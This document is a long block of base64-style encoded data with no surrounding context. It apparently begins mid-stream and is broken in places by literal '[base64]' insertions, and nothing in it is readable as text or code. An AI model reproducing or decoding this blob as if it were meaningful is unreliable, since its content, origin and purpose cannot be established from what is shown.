BaPdUJCAGBAkAwWSghsMNRYIjCF3aFqU9VIVOzImUtlwUQXF6FDleBrzDz8F95QfNXD2bEhJEVYos4K8XwmkYF6NUa3CAs2tNOWDVIJkdjH1kyRkAOR/uRZdIgLR/PC59mUke0rBSCNMZhsuu6WgF6wIEaCGHalmUIFs/IgTVygIPLVUaKn92MAmBB2v9ERkEVI+CFNPwaxUBQKe+ZzOKNxla2s/mH9WnD7W3hJjfCi1vQVuuFbo2ra+dIg2+3cC4RGECEGAR/+M5Nx3Qhd13KWU5pWMSi7k6RyFEjMtuYuX6Ost80ZndzaZGsvSVBc2j3TIJM+z2/mRrgX3jXU8AdIN77neGFPlQgDCNZyfR+gAJ+N1h7iFKUohzcDQxKEvxAAQrKDRzUREFKBohAq1ScRKHPo1AcK7zKA1UEsHwcBRQBS3GgAQ1DS7VUGNgADVBACbLUjRVLAK0gAA2BBGHBCsKgC/5YBNXgBaWAIRjCTBhZzvHczjHZkskCk9XLUMyLEZYFDdEQVaWFlzX/[base64]/4AAYIC+fcCC+ZtAoQIApk/[base64]/[base64]/H3nvDVABBSAElDAA3ECJ+DKD3wAv8XCCTjYoaACorwnLuCCBhwkLiRBfuJCRPSjoQwUKnzPN0Qgh4mY/RhABS5g/aBCAqXgSilQB7LUSJqgCdJACV4oB3pgEWDBhlIAh6ogjoXoCrogiQZQCsykTVqQIeRktaDAA6DAPACCIfTkD/LcktnBAAThliHhEe4ol92QUzZhW0gCCUihFLZBFV5dmoH/VVZqpRd+HZxBaTlIxi4K2g2oAndQhh5u6SZ2KZaw4SRUaRXdwDOsxjtYAxC0gJXaoRUhopuO2ynoATUeZ6M9wwjEXTIYpjTMaRR5QMzgzCaSlxB0wjNEXqgl4qhlYnegImspo6qtgSBl5iGiUe6kUgukojLKmn7wR6294n/gGjIO5rVdJqmWKqkeAQ6ECH5ciJr2oh4QG/AJYzAmG4GEqqNCGzExWpdamzRm0Zv+aiIi4iwoQAtMghN4wGVQ4yxIAKEBgeqgGpe+QJdEJz904ikEaxW9gAeEyZigiZqsG7u547t5J7l6J4EVQBbgm5/gShKwp6D8gD86mHwyw6HY/6cKAMoNGCR/8uef7BtA+eMJMINBMcP4MIoLDKiGDUTFHcTF2UCNqRSMNSgHRqhImmQC0QAJkmACYcFHFgvHouSGhuiJmqgMjiyKypzM1VxM7ATL7tyM7lyNAiGT8ZyTAUJRzhBYBEBSzhDTcZmXSULUIYLUYdUvICm/[base64]/6nGfyABphkEtyAoOinAHCESVAESxhBElAPP/7ACPXvA8eCfH6PCIgPxZUK+siPElSAEnjDCSKQSJ4ghV4shV4oDWwBDYSBhZYwC3MBFtBAEcAwDHsoF2RoDYfsECQCh+5wyI6oDaroA4jBAxjCiw5xEQPCAyD/8U8OwBI7ndPhaL34aBT/qBMKLSJIAr4UaZFWIVUG0cBg5RYmUZSC3ZSGKS8CAABURym8kQQsK7C6KbG+QBvuIhqnMRzmqWMlY3WwabCicSIu6ynwQzL6MeTyZdwJEqC2aRsD0nwQgtGowZ4OJiax3aH2YnhkltF4gK8C0yWrARCYrY0YpwIAQSRbcid9kit66n/E4idH0bXaiAeUKuniwBrQsumiqqoeADLMZS8CAS5ViKwOYzEiDj60MqICEjNaorBmkRtDn/T9KhB0QjSDoyhMQrCikQccAfZ6AOkV76l982jVJbHq4QuMljl/s/EWLwSUH5jgAzqqIzu5SZnk/8L5ql88lit4vm+A1ZsS9EmK9WsDxwK8/lv25A+NCUDC+Vu+4kL9rqtI4cr0fAA4QMR6VvS/WhiGcZT9IISIWQElZAEHl6eNoeDEhuCEYuwIXmgJT+wMxzDHvvBL03ARuHDI7jBNcyhMYkFMCoMNzlwQ66AOFrGLyihR/[base64]/KCcR3/sSwDfxAwgVJAU4EyvnJruxKSvy3SlAEf95voAh0/x7KQURcxFFBghLEDxRABVBChKtwCBoQS5+0DaR0hltoCq+wSnP4StMAF8jwiJvgTM80BdTwDe+wC25oTLqkTcqcIaTAAxgxEd94Eue4Es9ojDKxj5cFFOfoUg55Vf1s0GL/sVtosZGagNFSpQnwhRuoWRgzLVeCoRnXsY48AxvXcSEWYh0roxxfORrriGq0JZrO4lpaAy/78SR0wpueggdc65eTYie87W450uN+ueXWQWXFnSefcRrroTQ8QyUTJw4cOnLYahtzBiEgHn3MAiH3MeSSo6aGpiq/DYXkGqRb8i2nqqejdi7vErDx8qK/KjDHKqonWy89uh/fBq5y1yDPeav3ah0P5nPD+Ry68VwjiRMcwWJbLXTr9a8K9nV36Tiv0Zdwa3e3ybe6SQPUs/Hgc3mv7/A4QzZMALpSwP5AtHoCVHy/5w9gAA0oASfMQMA9QpD8QDf8AAZShESwRICn/4SfpET+5bcBGqAZRGQG2M+Ch9gmWEEWQLiEV8AyeEMCCYtIeKRIXiwJqgDGYqwHi/CHh7iJYyiHx/CIzzQWuDBN57RLkmgK8DTKPgCNG7EQD7WOz+iMMvFRC2EU8yjMj0VTd5nUSR2REimY5fwUVvUXSzkS6EBWazVXH3Mp9ILhbroEdEIZPoMW2PpYT0ZZf20eSXZbyWWrkmKb7/ZtcEes85EHSP0faOle//Fzv0AM4EDcPcMdCmvY8oAHfDUaHzbao70aBIJoA9MLFKrj7nat1/qyunHcFyvmdrbrrU3axJ7n5vlohwd+xE3jh0g6EJfhRL5xtYCuuy7s5iZ01f/u7B5f8u092/OuiIQX3xNyqxdro5L9sRPCDSiyAkjDGyiJcubI5CKu1Y69m+6i7t8+ZW+isbqzO2unftkz89DCNTgDeZ+3Piu/+zqDM9DCBPSBEtTvtkt0u1qP/n4ABlBAFoTBB2hPugvwIwhKRLDEicG7vJtECmhEyGlAAWuAfdYnLvyAhrkKpBicC5gBKIACJQAEKEqUltGgQKNIEQxFVDA0+PAghTA0KG6hYdEiRY00JmK8+LHjR4vEaBDjQuMkFy5FEK50iYXLkCEpZqZIkcjmgxQ6H/R8YMgn0HkPABGVBAgRoAFKBwyQ1RRqVKlNEQ2oigirJBKItrZB5NX/BAkTiEyUNaHprCY3mhyxdYQEbtwEccshKVcu2aQWEgD0bXGqFLcofPsCADLinbVAhSUoeGFNL2EAf0sls2wNSIvClK29UCD5FDc9APhKCK1Fcl8JgdSMSGYtmYc6LTQXPlV4cosXaqyNsLaG36zCs/YSKjUYd4tJ1nAw5/aihfDNLeoQOpBZ+G3c27fPilIqh7UdOxAsQXAefXr1BxAcqIEdwG3iHg7gOHAf//0a7tnzP4DMM8KIA+IW/mqogQgEFYzhwFv2wwc+1aKg74hbPNhLuvi0wE0CCSY5JbX4SCOuBWkkqG0yQkZxwokj9NJMuNJIw007DmfkK8YTJ3nD/[base64]/QFi6xfTPA3LU3YwgaJt+I6eP+uuyapg7AOo+DmmShQbOGwd9QIZOLdFm5Ygu8se02PvUjrmBs1oGPsFFUyG/nhQDpkTAJyrImGm3Hyoi1D7oh74RkckmmOlxr3+kONaCRmTDkcwsvBgws+w43EQHgJOUTuuGshkBgOGO+8bRBIBwGvwfaaCPTAbm+HA6iebpKt+0OghvYShPvs/no5WbUW9EBmh7gRjCFBIgBXsIZb0kFmbb8mdKLAF3HzwIMaiZskillSA0K1EzUvzUPGGd+4aqtFv1q5HoMs8sjUGVBd9TAbcPKabJy5ZnYrvewS99u/dCbMUAoIowhHG03zhzZjmcESFYzJIgsN8LzBjBu6wQX/[base64]//[base64]/c1YdjMQEQAYYWgQnMiIF9yz7gssQMkewZJ5rObGaTMTXo5bAeS0Y5rBEyFEVBGoHA22TEiJ0yPgyQkimRyepQBz0cIBovA+dwiHODLv6sj8/RDTdgMwIPHM0vylmkNWIgDYZ5M291AII0mDhMLfBiBCNYw2gyJBxy8CIHBxhHKMf2NVGezbplQ8B4DkBcyeioP2Arm3iz+7VX3g1FJ5LGLXZgOAQxQHBEgO/g0nEgZHh3M1GIxikPQI7iRgECkZumcqD/uMlZfGg422lBJ3h0zSK9QAuBiHCEb9NNN55Cwhme8IaSo5xb4KNIQ2LdOUc8pde9Lp6zm6ftcoe7DryYSybe5+8shSZLHMpQligC88LgvFiYoU83UGgSglEB593PBSc4wfEO9T0NlG9W6Usfmta3DAFQlKGmMgM4hjGMF5DqES5wwSP6oL9VgeJ/AVQIBhaCK2xRAAsIeYgCLdIRWDHrqYPIQgWyoOdBVKACTI2gEv6MCT5DVSQi4YJJTKKSmHAhEYnAQiJkIoxEbCsFT0iBMB7whE5/+gGSeABWxiXDtd4wXleZK1bytZW9BhGIQBxiWfxqj7WsRbBwSUACygHZ/02ahhuC+SaJaNPGYWYxOr9O2ccw08ZZRDIK3ySNaJ5NmtAgc5PHvQF16GhITRLgFKcAghY60Ql+UFEVsKktDnDADyDwYg3JHcFxpK2cHCiNG9uehRtL4E3iRAEIhOk3AFiT3DVMAgjl7gS5B8nu6E63PKSUeH/eU5uBt4A+b0MALzn+ylvw4gWH9AuBDNTLBTXoQWDsNzEPUKFUzkKZqiDMJj8kHZrzA5x5lOQRVnTNW6gCAqIQOgQwx29tEoDBoniD0iGw9EzmcTI7+tHp0ok6JBkJdbBrQJhiRw/Z0W7F9axni28XOzGhowDxwAAnGHUog8ZZBsYowg/w1KcfFP/vETToAxcw8GMxixkVzIDT3T/QKAwYZMpGUNSa2IcLM8j0EQx9BC60MIx2vIBPMaUCBc4cjFUV4FWzYjMGUsBmWzHkzUPtlQ2M6kCOKFUJfAY0JfasBDSVaqEzMEJDjLGFLGQw0WygwVVR4hKVcFXSKEQhpzkt1qAgwhAxROta1/oUO7irhlSxylznai98tQH8QMyrWMoCMFqfJS23dsQ+9sFrbD/7Yb1QbBQjCaPNaMzZ3qlMMhDggZDtO7ei4BQypAW0QA1WBv64wWUAcGSMhjYmIRnGAQj04A8moRRUgRfUgDeaQw2egRd2YJEsw2dwoDX6qDdSC0USKTwc5+j/vIk2AqHa/OIFkCve1mAN1ODgLCcQyMEDekG6QklsrkuUtMu60EZtouORwEuWNo4Jy8YJN64G0uEA0IuT9IZv/Ca+/[base64]/[base64]//kA/fAAikQzsI8UesTsTUSZ2MJExK83WoxBGPQXbmyRlaExLFThLvKUy8IBNtRQw4kQaYKqF88e6ox6V+AAMmIBS+oO9MRcziZ8wizwx+7AeMgFdET3jSRHjMYAZQZfK8IRCGARZeYDu74RE2IaWCYRnPTCCUgAIUQgVKr/RGD6iAalZmhagOQlh+ZYL4jBIqYCAE4hkFAHpOpaLCzAVEwAWogBnMAAXEYIOyoPe4YAsYNB4bzdGqJflowtI2jR/B6h9bSNSm7yjahfrcxYaYIq68LyHxqg1IAK/0iq//HvIsJnIi3YD9sG2Y4m/+uKkFJ4M1+MHY9C8CoQNGSnKYhkmVIkyxhCMKMEZINdJyIikacGAceJKKhusFoiAKGos29CsHxiFLs9QaxsEaDqBLp4Y2SjJpmEZiJCCPgGAyo6jeUuZLjwBMW+4PrLIFJgQBxuE8qmtsYiAa+tRPo6EXALUXVOH/yHQSVKEXArVPFRVQ/TRQY6A9qFBJ9YC93Eu+4mu+EqS+aqALGbBD6OPnbqCMKHMWAmEUPKBDKJM00DAsbQkqlVQ3JkFIPuwWAkwaFKDY8HAWtGAP/5AO/fAN9IAkNZIQQcwQSQxZWyd2eGdKXrNK8Ik1tQSfYpMS/[base64]/LlrhoSal/N/NAPLW5NLWC0/XzNMEODG2aOAEqAKcGWKftC3G7pL0/hGZLhGbQACZnSbb9tk4DgFIxtAIX0bYfJcsaoEwaDTvu2Tv/BY0t9Ug8mkHAxpgXclgB0yxp09HDd1iff1m07MxAGl3IncG6XdC/[base64]/QAGARM/0fmr0pnFXYjg+sbGCmOc+P3YQTEoAHA/JUPZkBTRlMyADROADuEAGtiBm2UBmG/SqHI0e6XHSJs3S7hHTNE1ofULU5uEoOvRDs8+L5UoSSHRffAj8wqKMf2jW7IFqrzZGd1QCICZVW5CbDJM4JJNUX2AcOGAcMGbfELcpS7ITyggqheNVgVQCtOAZrMG//BZnouMBc6AMcgABgMBKrbRtNdJDcKAXLvfoCKAU+IGbtOCPn402LBlnCLlOPQDihPA8ouEFGIuRT/kviS2WS5k6gEBreoFtZ3lv+gZusjALe4EfXoCYL7ePKfMFIOCYoiMmZ2FOmbkkJ2Gb/[base64]/[base64]/[base64]/ewpX4MwgeMVi5yynlaCgbcAGxkAFcOGh7id+gviod3yIe7wRhlgMBsEdm3oL2OCqrgpCIY1nJ60ILm0mEuEBtvrTiDYgP/RD3UoqwjiME5IExnpfUHT8TECt1doEXKHM0c8NsFYvIOlhyuEdkuEd4lzO5ZwbTlcjR3kWyCEZ9FhYp9uNtECU39YD7tyPCz1xgaA3XoQkY3Kv7Y0DcmAbMoOxefsveeY4kq23/2AEDnBXVeHgCr2x67ixZ3lCVrm6Whk6jFvURd1uRZuUG5uZ67jYcHkKa5tUKbW96utSBydBekHSKd0wA4EBDoABkHRr5VozJvPApvkvDR2RMA4f/0Rhke3YbclBFFhEDndblqFXmT7zWNf5nJ61duwJd6BVnrHENan1nq31GJ5kAvqABVjgC5TgViiAgJdhIHyhAjDBGJTgBx4KFh/hGwz8oVX27x4BToxgHStIAwK8FAuFg5eBHT54GIixyxD2EeDnG0Tlw0GhD4Jhf0Z8YiN2phsiznbFpl1cJPBMgraA9S6eFE9gUMRMQGu+qEVgxxvhqGMhC2QAE37eHV8WqqFaqqEa0o7+iSONZ5/AFp5AaNtA1ML4aOMq1ejlXqCerE/UjNEYjYeIrd3AiOL62VwbMN7Bzecc7es8sAN7sAFg/ySwj69A3ICgFHhBlJu7BErhdP+pm++Z+xSYm+8BgBBc40LYvu/5/tC1NAcO0LgNHfAJANFVYW7X/hSQawR4oRMs37MP39kRf1d7QTzIo3O3Mi39vNABv7k7f5aBABn+43ddm+Ru9y0ZQA9AAATsFvAPcxRoqXLc1pLinimVKa/7XgtQXwvA1rV5tUfS8rCftwT4QRQA0TGxg9GbPyQDoem8nXyPBHWURLzniXbKu33nGZ7R232dYb3Hrn7P/UnkIRQWVoAwAKNlnCD254grYIezJ+MPvFMAwgoVFwMHPjJjJtYPcD8+/PgxI1bEGbiGLVsmRwuQQMsCDfvxiEoGKiS/UQnzpUCBPqD6FKBhgwIGDCn/[base64]/lqL9devO53ifqoT7PEEJHhINmLSLOHji8eWDaKTtXE5xgFxzR17cQIASiWz9owW7MkGBHVrjKDGCAeq0Ql77uXX3nizkHPA/[base64]/NgqkEHGWcWZtUECZ59tHBppHmtigj32OOIIa8K9N8spvSTDcjksv/xyKRIMd0XNNhMAxDPJuFzOONFwk+AI7wg9CYTHWQOERlp4oMYk3xFACDcltDeLFmr0JrN+45WgEXSTcJODNTkcoMfJNp/9HgCdJIjDCNwo+dopqig4Qt1t182LksShjfaS3BxwwDgXZnjhDuOo8iFsfC/OeOM1y6aHGgcg8wJ2Jh5Qg4011ph5DcgAsd7Njx8nyhG3iCLN068Rop7/5QBM4kFwisNGyGslACFKPkdA8CR/[base64]/[base64]/IAAAgekN4bIP9QPTmpFE5t8lOh2Mc+RMGUfIJyRjbGtyeZLmqnzqBHA/oQhi14QwnLyJ8vfAGKCgxDXFJBBQKt8D8XiCoDBhQVVBHoAv8hBCIScYgRNLCMDVBiGJSgFa1wcQIAHnBUJ8iCDAoQgT4gNRg2oEFPnrWsnmBhWXuFIVFoAFhiAHZb2vIGBQxLgTFQYIdGAMer/Pc/H5zLB+qibLsum4FGfMIQPZBBD84CWi6cZQrEIO297tWDREwhEXDxhMCekJe+cGZiEKstIgaAiDRS7I2Y+YzG5GiC0HSMNJqwR2qQAI9JwE65kyjFNhKwgATsQ7qCTEA5ehYNDzBXu8othRpedt3/5bysN+RFkD+TNotSCG29Q3uHNSZBiN1UhxCs5EXdImmNUuhXk2uwBm/W68v/[base64]/hUPu/ZKRs27TNO+aRTmDZqAmFYRqUoUQB2aIoCTIXsVKAaQAMW//[base64]/l7rV1XD1rCNDDcg4wg5c3E8PeEAVYj9RO2METxvVYMdhFzucxz4K05luouMcZ9ylPIq8l9nMeF+e349QZi0DfvDAS/MoCn9SL21UercA0xtG4fjpSW/yW/[base64]/bggDGA/AMLXlGLeVW2yEGRe4b/[base64]/oZVOCD40neZbXJQ3FiVxyeXR2Z9jzJtsDAR3gPXQSaIYyeuRTKILWPfRgJ/RwDYBiKOxD/w+Apier5wVZsAwVUAHLsFhGEBFSYQZQlXtW5QJVsQlSxYxP5XvC11VGYBEUMAy8Mga4wD8LBFkIRAX/gxAaYAPTtxLFUgFhoALbZxMstELr2ELSkkPUQkLFpn44BBQqsHwCgI09dAM/0FTkMlmVhW1e0RWNkBWNQAYPgAn/[base64]/cljeeZkrg8+AB51KMmYNJRHeWJm2h5X0I92aN5rxknnfd5OYV6iUY+eFIn3nMoO0WbdNIA2XB9knKORvABwxhtB4Gc3WAF2wh8CAR87UAuwtdAD6EBAsAp7+gUUNF8/gMq0dYqRpAUFUBrIbQMW+ATz9J90qKeP1EEXGAt7UlDhMUtFNAtQgEU7fd+SRB/2sgM9Adr/8kMIkBZAcoVARCQXNEIVQD/[base64]/4zICSoY9HtYBXzRmUDTmQRPsUNOwUNJsA7aiArciQraaAYaQAFh8HrjWSz6Y1czkRM5AWx55Y7gB49DYUNLgUOK1WwCgI/h0j/HWS7nan+wpi77N5CYFQKcJQPzspBnEaGYIG5owS+s9Vq2YDBPgAhfhAiG0RgC+zC3tTAUKDESoxluhIElGUcb828Bt5IKh4KC4AYWqwkXe7F8YJML8JNBGYMtSYIjuwDTFV0fK4I5wAEqa0hBKYLusLLLQaRIWg4qmwMuM7NKmXK2ZLMrWwY2S6Q0J7Q8mwNUSh/0oZVHuwNLwLRL25VRuANY2XLGdJWylJZpKThfqiEb8oVX2f+mZ/m1YQu2cEq2g+mm6bBPYRqYNtZOm0MjNoIAO5aYgKpPjim3a7d2j6m3fWq3jsmZdnuJgeuZkFqag7uomKgmmqqppZkmFKVmk2eamAqbk8sAMFWLu1mboXcoNjVoqhpTi9KbgtIoBdBssgoR/Ii6CMEMx6lVvIqcres/rOIqRkC7RiCstPsQN2B7rMIqWzUDPwCO4fh61FcAoFAA2GdX3NcTeqWefcV+wxaf5ZcU2nJ+yQYUOFGduMBDnrKPqgtEqNCfPsAM4quuBhqg5ysCnyACBvoJzGCgIsAMgMAFMpCQPfB/D9qgAohaWqRuFWmwEdgYC3Ow9WaBCyuSGtj/[base64]/RP6nrnWZwrMeKnMHXnQeBCrK7Dj1Eu08BFT60/0C9q0Ctso8/cI5AIWtZkAWUQH1CxX7puEI/wRPKm0PZCo/Ta2zINhQxkUPud7uqJi78aHvf+wjgCyrjG6D5py7YZqDfzAzqG0SGwBZNZBYAGKHpnK+JYAsDQ5EaGrCKQbACK8AJW4G6pbAiSpKe8W8p6QYqibH//[base64]/u5pxd6ku0FYfAU4PABnwzKr5K6C7S7ZkDLo0zasPIQtIsLRrDasdx8sXACP3DLPdRsQLEFzjp9m1IAy0BCx8y8MFQE7NfbwG0UxhZUR3Hc5sfMynaOEJSfntI/s1zKJ9Cf4RugASC+6eu+PhAC7ssMsRACtQcLdtDdnxACgDAEg1C//3e/EQpuFWoLscVukHGwatSRFAiSH8qwIdoZDwtcHmNHKmlcxpWxAi7/0BTcoozAByl4kySYCQvw0BJ9kxM+0SYLXT15DgmQ4QvAAdF1Dhzw4R0NlBwAsyVeBiVe0iWd0ife0ift4j4800X74jtQBkPcw07LtELs014oxEJsIVBtIRViOEKeTUKM1F/KhV/IdEzXpWrp5Esu1VAO5SfCdFT+5DdW5WBcp2ecOWCMOXvY1pkD12J+13Sd13ndeGde5tfD5nq813gN2G7e5nycJnWO2HusuNbDqXrOJp5Kqpu7qowNaHXSKOjzm7jpZ6u6J7NoU1lgCc/2ydMcyq1Sy7Ns2qMsu63yA1BRuz+QBL9by7b3EOKyQ7kcFEPlDWGQBb6oBPXILMPs/xPCNi3BhgVcEBQqYGxJEVTI5q1D8cziukPgAA5J4Nnda+lA9L1BRL7oa77czQx2EAsMwdmOFQvhrN2GkN7rbb/unVoVSjAN2G4CPBgROMCSYM/2nG/3loEYA7EKbA8hA3Ah4wogI7EAPZMkwwg0iYL7joKVwOB5JNEke7IeS/ALcA4Gf7LnsOEa7tEm3NEPr9INv9ItTfEU/9In/dI0/tIvzdI7vfE67dI87fE+3dNL4NNHXjgovyFJrXRMvbVLB/MxjyFuCSMYUvOFadYwIiM2f3ZbvjlE4LZBr3Y1sNZDn4dH39c2wgBKn/SK2zlLD/WC7U6DTfVSP9iBXfVUb/89epypeK7Ym6d5gi72mRu6qNgADZCqeeIndoK5jqx6tMACNABBsoK7nj2rXEXpC6Ssq5IQtTzqSdDaxH73v/u7m267GqACAgAU9RMGziq8FaAE3eLbsT7rwy3rg8UFuX7bmx9Uu35Drl667wd/D/EqtjfaJ3CszNDd49u+rK/6CRHt4DAMsg8OhjAP1R4C5h3esTAPRWC/6n2/pZUG3h5b6gYYHFrf5s5GBXzAFyhH7N6BpiH9ADfvAi6xFNzADazQNskI/o6CmYCCEh7wBQ9dH0zwN3qyDS/iEs/+KB3xLa3SFd/SGV/TGm/TNq3TOf3xO7DjALFj25JtOxAIFEj/0CDCgw0VbkMwEEHEiRENVsRY8WLGGhU7fkQAUiSRjyRDkkRZI+VKlTVitKzhMqZMBjRV4quZs4ZOnjt99szJQOjQnUJxGh2a9CgDnBCYPsUZlYFTqkwhOG069arWqxA6HPvawVlYsGDHliWbFq1ZZw3c0ssW9+uxuGOdHVs7F+y1Y/SchcpiRIUGDUaM/PiA+MePGT/MOJ5hJnLkE5LNXJ58Y3GSJIaNJPnQWPRiw4QFaMCgwgYFGzbC2KChQomSCssKqMCCIbcK3Coo+PaN5TcFLDSKc6GRnEYYGlvCvF7mujWF32MEDCOMqzC4zotjQbZc+QQzM8xCMGPmI336//[base64]/9HPPiPbcJp0lDEW00EMRSIfRQhmFtFGIGqW0okaJQABTTC/NtFMiPvWUUVA/[base64]/LbrvFvGMslhliMSOWEMRjZrzK2nsvPvrq82aZYYiZJ4RP7AjBPUDck0WWAAB5YAqre5iiBwYZdHCICCd8YEQKLxyx7BNVHFFFFdtgkQQVY4S7DbhrvPFGH310wx687RHSETeSXJIPJp1kJJP/wq9EXMssuWQ8gTEfd5yDc8iUnPIyJOfgcs0z51zzOT+fc4fQy1iiDNFLP9100pfYYQmCXH9IIQRil4h2g16fvaDZc59oo4x+xwjTiTTNVKXiWUKeVuWTJ+ml5lt66aWapLfpKZuotx4opIQqKijvl1IK2qWqyqr8aMXfCp/0u1LfK3Pzyut9teaPS54G6HGrgbucuaYBvPQCIF7Gor9sHMMZXlACuwZTmMJwwjD+WsxoJFgvzTxmX50xzA8Os0EjMJA3HdQAwqizmtWEgTrLUAJsiJOai7VwOMUJDnFCBpvlLMdkNtwCBV5jQur8xmLYOU1hcJHBH3wnZ42xDM54/+YzM4QgZ+8ZGn2K5g1vDKMdTQxBCJgmCy0CAg6AQAQinpCIrPWAC1x70NfaMKEKnQhDb1yFJEIUIhLRsWwrWluKZAS3PdJtR3/[base64]/[base64]/+YkPhjuSYYzXJX0eiXGcemSkBvT5AQbuXNg7nJn2hycCgs6xn4udakrXZ9cx6fJwq4gA7ks7V6XWcxuliKYrQhEgFcR4eUSmMMzHkqOd7zltZZ5ynOeTEgyPZ/M1iVHkR4Dcou97v3/pHtJ+W02xzcUcH4TfViJ1la6cpV4Nhd+zjUgOxvghWyoU393ycU8DUiX/63lf/UMVzb6UAFjpNAGvMEABjhRGEtAMDEBRcxo1sEvDLJ3vSvljQY7aAQBJEw10xmhCl4Tm9/wBgvAIc5vjBObkIFsOSBzDQ6l85qRdqyHKhiGAMaw0phlMAkCRSLORGwGJor4B+6SItGW4Y0ifMAO2ijqPI7aoAZZbRDFkIEOBkGgBS3IFlR9QFXbmNU31pFsJxIRkr2aR7eRdY8WOGvdANkjKhOSSEbigyKRRFdGRokR+/DyXvU6yb6CycxemsPjLKlJNbXJzaKcU5nyNGc6/UlP/6vE86AO8ahDREpRs3zULCki6Er9klO+HFWnUKWpUw2TVLEqZqxcBStK98rSz7x0pnUbLFxRU5uf1iY3iztqaJXT1OUcp7mcIV3/fct/dHm1WObJF2qNc5zsHIsXCpCFiEm0COldLycsAS9/FXte3fnMZwSwX8JgQAPrUsF+h9hfFYxhNQtrGUkhSp0YgszbFxXZFnBoMnJ7tKMh3cJ0VuND3nD4XfSCaRGLSFN6xwIFJxZaFam4Ym8YQsYRSsQQGDQFNmACE4MYhAxkEIwmQOIVMthCGbkwhQaNMUJteEIbrsrGsSFZEhQiwVdZ1Layxs0EcvOj3aisCb21NW9C4v/D3wYnpbpKqUr7SFyZ++o4ns+BcpM7U2EXgLnCFt2wnctcYxv7WNKpDnWuMx3sWic7zeYuIbqzXe6WoJGJ6G60GSmtL1PrWrK/liWxRfv1fII9nKg9J23X3lO4RxS6b89Y5vMmcvX+lGe1zypYYR9zz+lcwudlf9XNn1vmib8C1jMu3nouW9rSAHeyoAKUqAB5w6CCeKQXNcI2Qnv7lWzOdKa+IHQ2b8ZghCGWJoQFUw1rWoPgHg4HwRzjGAwbnJwdkltlzfHGDh987dpjGGanYalBuyPv79zMPTeb6Uy/g+8U6zsF87CEVLmQCGJw4UAGH8QUFK7wJiw8GDLAGjH/tlZxIFcVbFfF0IiOXDY6hjyMaiMB28S6xxnVKK1T9hFBsAdBcAW/4QM/[base64]/+OoRrQw6kApAfi1wVig/QKHE0MMe4upeSPFxYgXS9CAISCaQbiPFAi4RCgCLjgjYsCEHhgETBi/8Su/YPBFrDmQM6o4B4mQYsQ4jeO4j1PGkGPGrxK5tck/GRkruek/[base64]/TgPVitjzkL9jzwyBiPWZ7PZPatuFIRHZTMAgLGdx7RNf4KIlJmfKasOVwDZI6r5P6jQwDIsIQynjZoB+4tw8oRecronn5AMJIMUNIgSEQhiHAgiEYgu3rvu87OF1UOL/MMfTrAfXzMaWiqmIUMqtSxq1yRq5SMrDCP/2jRhOAspQDpCkjQEPCMiXZsi5rwCcBs7yikiyhkgk8s9N0nDKAByggg9Z0zdeEzdiUzdmkzdq0zdvEzdzUzd3kzd70zd8Ezt6cBCg8n1M7QyqcQitUi2O4hlVri7povAPKhlBoBZjMhnI5Q7vAtbaYgAgogIjBhOSomHZTAc9zNuTjsNT/[base64]/uAePhAC/a589Fbz5GbyRFFS9YM5xuZ+6WDW38II+iAB0mADKwwvDQ0Mw/5wuRWUB76SE58in8hwMZ3O2ZkMNDLCo2RuDaiOMpDSNgvGv1tDPRMQ2F7rP3fs2CqAij/JPJSivj4IOHaLV2is+dikCflJFUCS2w3gvtFSMefiBeQAHSwCHFLAESzAEDMXQDKXWvCyCvSSQEB0/wFQ4FB3MrbGFNHBRxJwQZJTRxXRG+1vXJSM5/vO/KJuyH/[base64]/[base64]/85ybu43uf02QkIBRZABxZo2bG42ZsVQ0WdLi//8Nnu7QNQwLzZ8LYCI8/7fA0Smj2ECSKnRRiEMSn6XZgAJakLs70ZYrAHew5K/NpcDdCQklXbUyCVOk+nZVuzdK9lXdYFFRhLEIO7fYAUkMsN9mC9TQQsaBBiSIQtANFcDD/BVeEy0hpxNcxydVx0Vde0OZt1/Sq30aOSgxEomxEpq5vM3ZF61cwiYRIl4Vcj1asIHE1z5JI0S7MwacdooIIziAMh4AErxuIr1uIs5uIt9uIuBuMvFuMwJuMxNuMyRuMzVuM0ZuM1duM2huM3lmMsFgLajYSr+EjjItk9JlnpvVlaYKdQmIAJYAEW8FlaCIXrrELD6xb0JeRCrgdQ/wDa74yYAUtEE2KOiYmO+SwpYFWpl4lPG4iOR9RUlnnfj8HaR6whSkQhiQnbr6XEj0o3b1AhHuI2H0oNTuQnwlDFZg29tmXWZm3WeaDWDH2AY4bWB5BLWITFIRjhD73F8EM4EkU4rHGqNBg4BrEFFoUQMHiCX/jmY3zcCcm/GtW/cnab/ZvGHqVMH8bclWMrQSIkQ7KrmhPNvFJixWGc1N2S1O05ylETd+CASTgDIRCCC+CBKOABhFZohl7ohH7ohoZoh6boibZoicboiNbois5ojt7oi/7ojgZpjybpkTZpkUbpkFbpkk5pll7pk35pha7jToCA5lWfqAg89+njRf8mvEAVi/m5i3lq2Zf02Zd8VGrwAnrgaQESC51FXxbog/[base64]//Bu/p3u70Hu4rjgN+sGnnLS4+lu9sWepFFsNA9hb0DYX8/hZxQlnHYycvgOoCiAAZoGQlyIJJLC+J6bXZCClL/[base64]/m2FvvPjxnOIzvM+53M+74I9F3SV9vNBL3Q9R3QeCPTfXvRDd+lD/4f0Pzf0Rpd0RHfoSB/0S690TLd0Np/zT4/zNmfvSXiDN8CHm1au5ZrvaqFCmfzpu2DqvDhJv3i8Sm1Zn/WW6/pv63UGesCfBnjZ9TVwBGdw2jB2EefKbDuvUi0wCh8Da6u2i0Fa3MNaBr693yA+4QMpq4zlFNrkCdtabzPbFFdVvcaAGI9xupXxZeZgDsZgxRYQQFjsHN/gFABhZ14Q75PswBW/L2BhM8JmF36QzAZnx1VX+LtRdWUyHSXtHrZGHMFciOcRQ0oS1s4E0Q1dMNuHL//y07VtJ0YsBICCNRd1OF/okkf57T7uLlD0lmf5LoB5l5d5lmd0l4f5m8f5l/9veefW+Z6f+Z/3+ZwX+p1X75UH+qMPekUXepz/+Zqv+aTXeeWG+pi/+aZP75Q/+eY2aFLHhzcgTilc9bAfSVa/2XrK2QagBS9Ie/Rt2UoV323RFpZkpy4UZEYtAErOPGPvtasMg2VoDoaJDhswKeAQ/MJHKWnPGFnNcN/gcKkUKeng6gT+TxSSZbmeZch/31sehl/jfFH1vCHQgBR4ttBfxbutVmOe98VG7NXXWwnZ8WauMSAHPyEXXGDMmqZqqq3xhBXNbG+mKid/chxVZ41jeD4ybYg/bR7xkUByKyTOBHyW7dIN8+lP3UXIQMpZhByIAWmIgzoI9TcH/+8X//D/V+jyB3Slz3mXj4KXF/SeX3r2R3TzV/T1t3mox/NAd//3r/pFL3+AuBCFx8CCPH